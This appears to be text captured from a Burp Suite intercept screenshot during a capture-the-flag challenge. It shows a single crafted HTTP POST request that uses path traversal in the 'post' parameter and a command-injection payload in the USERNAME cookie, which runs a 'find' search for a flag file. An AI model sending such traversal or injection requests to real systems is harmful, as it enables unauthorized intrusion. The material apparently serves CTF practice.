 Request to http://111.198.29.45:31209
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/aa.wtf%09 HTTP/1.1
Host: 111.198.29.45:31209
Content-Length: 16
Cache-Control: max-age=0
Origin: http://111.198.29.45:31209
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://111.198.29.45:31209/reply.wtf?post=K8laH
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=83292630.2920093263986917000.1551706744373.9675; USERNAME=${find,/,-iname,get_flag2};
TOKEN=UZuKfrJAEMOfr8BBy+R+mUVMjsRC08pIXF05L7l+uGKXbYeHhf9w4q74g4YZumhO14prTddATPSaGNpJx6ZiYg==;
monitor_count=134
Connection: close
text=abc&submit=